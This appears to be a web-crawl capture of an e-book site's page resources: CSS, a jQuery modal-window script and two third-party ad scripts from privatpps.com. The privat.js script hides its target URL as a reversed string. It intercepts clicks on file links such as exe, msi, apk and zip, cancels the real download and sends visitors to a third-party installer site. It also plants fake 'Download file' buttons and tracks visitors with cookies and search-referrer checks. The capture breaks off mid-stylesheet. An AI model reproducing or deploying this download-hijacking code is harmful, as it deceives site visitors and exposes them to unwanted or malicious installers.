.b-share-popup_down .b-share-popup_yandexed { padding-bottom: 10px ! important; }
.b-share-popup__yandex { position: absolute; right: 4px; bottom: 2px; font: 78.125%/1em Verdana,sans-serif; padding: 3px ! important; background: none repeat scroll 0px 0px transparent; }
a.b-share-popup__yandex:link, a.b-share-popup__yandex:visited { color: rgb(198, 197, 197); text-decoration: none; }
a.b-share-popup__yandex:link:hover, a.b-share-popup__yandex:visited:hover { color: red; text-decoration: underline; }
.b-share-popup_to-right, .b-share-popup_to-right .b-share-popup__expander { direction: rtl; }
.b-share-popup__main, .b-share-popup__extra { direction: ltr; vertical-align: bottom; text-align: left; }
.b-share-popup_down .b-share-popup__main, .b-share-popup_down .b-share-popup__extra { vertical-align: top; }
.b-share-popup__main { display: inline-block; }
.b-share-popup__tail { position: absolute; width: 21px; height: 10px; margin: 0px 0px 0px -11px; }
.b-share-popup_down .b-share-popup__tail { top: -10px; background: url('/images/b-share-popup_down__tail.gif') no-repeat scroll 0px 0px transparent; }
.b-share-popup_down .b-share-popup__tail, x:nth-child(1) { top: -9px; background-image: url('/images/b-share-popup_down__tail.png'); }
.b-share-popup_up .b-share-popup__tail, x:nth-child(1) { bottom: -9px; background-image: url('/images/b-share-popup_up__tail.png'); }
@media not all {
}
.b-share-form-button::-moz-focus-inner { border: medium none; }
.b-share { font: 86%/1.4545em Arial,sans-serif; display: inline-block; padding: 1px 3px 1px 4px ! important; vertical-align: middle; }
.b-share__handle { float: left; height: 16px; padding: 5px 3px 5px 2px ! important; cursor: pointer; text-align: left; text-decoration: none ! important; }
.b-share-icon { float: left; display: inline; overflow: hidden; width: 16px; height: 16px; padding: 0px ! important; vertical-align: top; border: 0px none; background: url('/images/b-share-icon.png') no-repeat scroll 0px 99px transparent; }
.b-share-icon_vkontakte, .b-share-icon_custom { background-position: 0px 0px; }
.b-share-icon_lj { background-position: 0px -34px; }
.b-share-icon_twitter { background-position: 0px -51px; }
.b-share-icon_facebook { background-position: 0px -68px; }
.b-share-icon_moimir { background-position: 0px -85px; }
.b-share-icon_friendfeed { background-position: 0px -102px; }
.b-share-icon_odnoklassniki { background-position: 0px -170px; }
.b-share-icon_moikrug { background-position: 0px -341px; }
.b-share-icon_gplus { background-position: 0px -426px; }
.b-share-icon_surfingbird { background-position: 0px -460px; }
/* ::::: http://www.rulit.net/css/rating.css ::::: */

.ratingblock { display: block; border-bottom: 0px solid rgb(153, 153, 153); padding-bottom: 8px; margin-bottom: 8px; height: 60px; }
.unit-rating { list-style: outside none none; margin: 0px; padding: 0px; height: 30px; position: relative; background: url('/images/starrating.gif') repeat-x scroll left top transparent; }
.unit-rating li { text-indent: -90000px; padding: 0px; margin: 0px; float: left; }
.unit-rating li a { outline: medium none; display: block; width: 30px; height: 30px; text-decoration: none; text-indent: -9000px; z-index: 20; position: absolute; padding: 0px; }
.unit-rating li a:hover { background: url('/images/starrating.gif') repeat scroll left center transparent; z-index: 2; left: 0px; }
.unit-rating a.r1-unit { left: 0px; }
.unit-rating a.r1-unit:hover { width: 30px; }
.unit-rating a.r2-unit { left: 30px; }
.unit-rating a.r2-unit:hover { width: 60px; }
.unit-rating a.r3-unit { left: 60px; }
.unit-rating a.r3-unit:hover { width: 90px; }
.unit-rating a.r4-unit { left: 90px; }
.unit-rating a.r4-unit:hover { width: 120px; }
.unit-rating a.r5-unit { left: 120px; }
.unit-rating a.r5-unit:hover { width: 150px; }
.unit-rating li.current-rating { background: url('/images/starrating.gif') repeat scroll left bottom transparent; position: absolute; height: 30px; display: block; text-indent: -9000px; z-index: 1; }
/* ::::: http://www.rulit.net/css/validationEngine.jquery.css ::::: */

/* ::::: http://www.rulit.net/skin/blue.monday/jplayer.blue.monday.css ::::: */

/* ::::: http://stg.odnoklassniki.ru/share/odkl_share.css ::::: */

.odkl-klass-s, .odkl-klass { display: inline-block; vertical-align: middle; overflow: hidden; text-indent: -3000px; }
.odkl-klass-s { width: 16px; height: 16px; background: url('/images/odkl_klass_s.gif') no-repeat scroll 0% 0% rgb(245, 130, 32); }
.odkl-oc-comment-form INPUT::-moz-focus-inner { border: 1px dotted transparent; }
.odkl-oc-comment-form INPUT:focus::-moz-focus-inner { border-color: rgb(238, 136, 51); }
@font-face {
	font-family: "PFDinDisplayProRegular";
	src: url('/images/pfdindisplaypro-regular-webfont.eot') format("embedded-opentype"), url('/images/pfdindisplaypro-regular-webfont.woff') format("woff"), url('/images/pfdindisplaypro-regular-webfont.ttf') format("truetype"), url('/images/pfdindisplaypro-regular-webfont.svg') format("svg");
}
#MarketGidComposite573686 .mgbox { padding: 0px ! important; position: relative ! important; text-align: center; vertical-align: top ! important; margin: 0px auto; border-style: solid; width: 730px; border-width: 0px; border-color: rgb(230, 230, 250); }
#MarketGidComposite573686 div.mcimg { padding: 0px; text-align: center; }
#MarketGidComposite573686 img.mcimg { border-style: solid; border-width: 0px; width: 200px; height: 200px; }
#MarketGidComposite573686 .mctitle a, #MarketGidComposite573686 .mcdesc a { font-weight: bold; font-size: 11px; font-style: normal; text-decoration: none; color: rgb(0, 51, 153); font-family: "PFDinDisplayProRegular",Tahoma,Geneva; }
#MarketGidComposite573686 .mgbox .text-elements { text-align: center; }
#MarketGidComposite573686 div.mctitle { margin-top: 10px; }
#MarketGidComposite573686 .mgline:hover .mctitle a { text-decoration: underline; }
#MarketGidComposite573686 .mgline { background: none repeat scroll 0px 0px transparent; width: 33%; cursor: pointer; display: inline-block ! important; vertical-align: top; min-width: 200px; margin-bottom: 5px; padding: 0px ! important; }
#MarketGidComposite573686 div.mcprice { text-align: center; }
#MarketGidComposite573686 div.mcprice span { font-size: 11px; font-weight: bold; font-style: normal; color: rgb(0, 102, 255); }
#MarketGidComposite573686 div.mcprice > span { text-decoration: none; }

.page_ruler { color: rgb(102, 102, 102); cursor: default; font-weight: bold; margin: 12px 1px 0px 0px; text-align: right; white-space: nowrap; }
.page_ruler a { padding: 4px 7px; border: 1px solid rgb(221, 221, 221); background: none repeat scroll 0% 0% rgb(255, 255, 255); text-decoration: none; font-size: 13px; }
.page_ruler a:hover { color: rgb(91, 120, 118); background: none repeat scroll 0% 0% rgb(244, 244, 244); border: 1px solid rgb(221, 221, 221); text-decoration: none; }
.page_ruler #current_page { padding: 4px 7px; font-weight: bold; vertical-align: top; background: none repeat scroll 0% 0% rgb(0, 107, 194); color: rgb(250, 250, 250); font-size: 13px; }
.page_ruler #current_page:hover { padding: 4px 7px; font-weight: bold; vertical-align: top; background: none repeat scroll 0% 0% rgb(0, 107, 194); color: rgb(250, 250, 250); }
.page_ruler span#ruler { margin-left: 14px; }
.page_ruler span#ruler a { border: 1px solid rgb(221, 221, 221); font-size: 13px; font-weight: bold; padding: 4px 7px; text-decoration: none; }
.page_ruler span#ruler a:hover { font-size: 13px; font-weight: bold; text-decoration: none; color: rgb(91, 120, 118); background: none repeat scroll 0% 0% rgb(244, 244, 244); }
.page_ruler span#ruler #disabled { color: rgb(204, 204, 204); border: 1px solid rgb(204, 204, 204); font-size: 13px; font-weight: bold; padding: 4px 7px; text-decoration: none; }
.page_ruler span#ruler #disabled:hover { font-size: 13px; font-weight: bold; text-decoration: none; color: rgb(91, 120, 118); background: none repeat scroll 0% 0% rgb(244, 244, 244); }



#bgr{background:url(/images/bgr.gif) right top no-repeat #339966;float:right;height:39px;width:6px;}
.edit{background:url(/images/edit.gif) left;border:1px solid #c1c7cd;height:17px;position:relative;top:8px;_top:10px;font:11px tahoma;color:#7E8D9A;}
#login{width:100px;margin:0 7px 0 15px;}
#password{width:80px;}
.but1{background:url(/images/button.gif) no-repeat;border:none;font:11px tahoma;height:17px;width:45px;color:#fff;position:relative;top:7px;_top:10px;margin-left:5px;padding-bottom:3px;_padding:0;}
#exit{top:11px;right:3px;float:right;padding-left:3px;_padding-left:1px;}
#registr form{margin:0;padding:0;}
#registr p{padding-top:13px;margin:0;}
#registr{float:right;height:39px;width:280px; background: none repeat scroll 0% 0% rgb(51, 153, 102); position:inherit;top:25px;margin-top:-25px;margin-right:10px;font:10px tahoma;color:#43525e; border-radius: 5px; }
#registr img{float:left;margin:7px 5px 5px;}
#username{position:relative;top:0!important;margin-left:0!important;font-weight:700!important;}

#lostpass{ background: none repeat scroll 0% 0% rgb(0, 107, 194); color: rgb(255, 255, 255); margin-top: 30px; font-weight: bold; padding-bottom: 5px; padding-top: 5px; width: 490px; border-radius: 5px;}
#loginNo{ background: none repeat scroll 0% 0% rgb(0, 107, 194); color: rgb(255, 255, 255); margin-top: 30px; font-weight: bold; padding-bottom: 5px; padding-top: 5px; width: 490px; border-radius: 5px;}
#registrBlock{ background: none repeat scroll 0% 0% rgb(0, 107, 194); color: rgb(255, 255, 255); margin-top: 30px; font-weight: bold; padding-bottom: 5px; padding-top: 5px; width: 520px; border-radius: 5px;}

#berrors {
color: #483608;
padding: 0px 15px 15px 72px;
background: #000000 url("/images/black_berrors.png") no-repeat 12px 8px;
}

#berrors_komment {
color: #483608;
padding: 0px 15px 15px 72px;
background: #faf1c2 url("/images/berrors.png") no-repeat 12px 19px;
}


#fade { 
    display: none;/*--по умолчанию скрыто--*/ 
    background: rgba(7, 87, 207, 0.8);
    position: fixed; left: 0; top: 0;
    width: 100%; height: 100%;
    opacity: .80; 
    z-index: 9999;
}
.popup_block {
    display: none; /*--по умолчанию скрыто--*/
    background: #fff;
    padding: 20px;
    border: 8px solid rgb(134, 134, 134);
    float: left;
    font-size: 85%;
    position: fixed;
    top: 50%; left: 50%;color: #000;
    max-width: 750px;
    min-width: 320px;
    height: auto;
    z-index: 99999;
    /*--CSS3 тень блока--*/
    -webkit-box-shadow: 0px 0px 20px #000;
    -moz-box-shadow: 0px 0px 20px #000;
    box-shadow: 0px 0px 20px #000;
    /*--CSS3 скругление углов--*/
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
}
.popup_block p {	
    font-weight: 400;
    padding: 0;
    margin: 0;
    color: #000;
    line-height: 1.6;}
.popup_block h2 {
    margin: 0px 0 10px;
    color: rgb(43, 43, 43);
    font-weight: 400;
    text-align: center;
    text-shadow: 1px 1px 2px #0D0C0C;
}	
/* формируем кнопку закрытия */
.close {
    background-color: rgba(61, 61, 61, 0.8);
    border: 2px solid #ccc;
    height: 25px;
    line-height: 20px;
    position: absolute;
    right: -17px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;padding: 0;
    top: -17px;
    width: 25px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -moz-box-shadow: 1px 1px 3px #000;
    -webkit-box-shadow: 1px 1px 3px #000;
    box-shadow: 1px 1px 3px #000;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    font-size: 12px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
}
.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
}
.shadow {
    box-shadow:4px 4px 10px #857373;
   -webkit-box-shadow:4px 4px 10px #857373;
   -moz-box-shadow:4px 4px 10px #857373;
    padding:0;
}
/*--фиксированное позиционирование для IE6--*/
*html #fade {
    position: absolute;
}
*html .popup_block {
    position: absolute;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.chitalkino.ru/jquery/dm-modal.js
body_size: 2159
content:
$(document).ready(function(){
//При нажатии на ссылку с классом poplight и href атрибутом тега <a> с #
	$('a.poplight[href^=#]').click(function() {
		var popID = $(this).attr('rel'); //получаем имя окна, важно не забывать, при добавлении новых, менять имя в атрибуте rel ссылки
		var popURL = $(this).attr('href'); //получаем размер из href атрибута ссылки
 
		//запрос и переменные из href url
		var query= popURL.split('?');
		var dim= query[1].split('&');
		var popWidth = dim[0].split('=')[1]; //первое значение строки запроса
 
		//Добавляем к окну кнопку закрытия
		$('#' + popID).fadeIn().css({ 'width': Number( popWidth ) }).prepend('<a href="#" title="Закрыть" class="close"></a>');
 
        //Определяем маржу(запас) для выравнивания по центру (по вертикали и горизонтали) - мы добавляем 80 к высоте / ширине с учетом отступов + ширина рамки определённые в css
		var popMargTop = ($('#' + popID).height() + 80) / 2;
		var popMargLeft = ($('#' + popID).width() + 80) / 2;
 
		//Устанавливаем величину отступа
		$('#' + popID).css({ 
			'margin-top' : -popMargTop,
			'margin-left' : -popMargLeft
		});
 
		//Добавляем полупрозрачный фон затемнения
		$('body').append('<div id="fade"></div>'); //div контейнер будет прописан перед тегом </body>.
		$('#fade').css({'filter' : 'alpha(opacity=80)'}).fadeIn(); //полупрозрачность слоя, фильтр для тупого IE
 
		return false;
	});
 
	//Закрываем окно и фон затемнения
	$(document).on('click', 'a.close, #fade', function() { //закрытие по клику вне окна, т.е. по фону...
    $('#fade , .popup_block').fadeOut(function() {
        $('#fade, a.close').remove();  //плавно исчезают 
    });
    return false;
   });
});

--- FILE ---
content_type: application/javascript
request_url: https://privatpps.com/but.js?u=2&s=2
body_size: 466
content:
 
 
 
 
try { 
    
    window["privatBut_22"] = {
 
        init: function() {
 
            console.log("init -- ", "2"); 
 
            let privatContEl = document.getElementById("privatBut"); 
 
            privatContEl.innerHTML = '<div style="text-align:center"><a href="https://net.geo.opera.com/opera/stable/windows?utm_source=adm&utm_medium=pb&utm_campaign=scomsolo&utm_content=belsite" rel="nofollow" target="_blank" id="privatLink"><img src="https://softprivat.com/img/privatbut.png"></a></div>';

             
        } 
 
    } 
 
    if (document.readyState !== 'loading') {
 
        window["privatBut_22"].init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () {
 
            window["privatBut_22"].init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 


--- FILE ---
content_type: application/javascript
request_url: https://privatpps.com/privat.js?u=2&s=1
body_size: 8014
content:


try {

    var privatObj = {

        dwnBtnStatus: "" == 1,

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "attachments/";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (!this.dwnBtnStatus) return;

            var link = "1D3%kcilconF3%xwnMF2%ogF2%moc.tavirptfosF2%F2%A3%sptth=ufdc&02=emit&?xwnM/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "1D3%kcilconF3%xwnMF2%ogF2%moc.tavirptfosF2%F2%A3%sptth=ufdc&02=emit&?xwnM/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "1D3%kcilconF3%xwnMF2%ogF2%moc.tavirptfosF2%F2%A3%sptth=ufdc&02=emit&?xwnM/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: 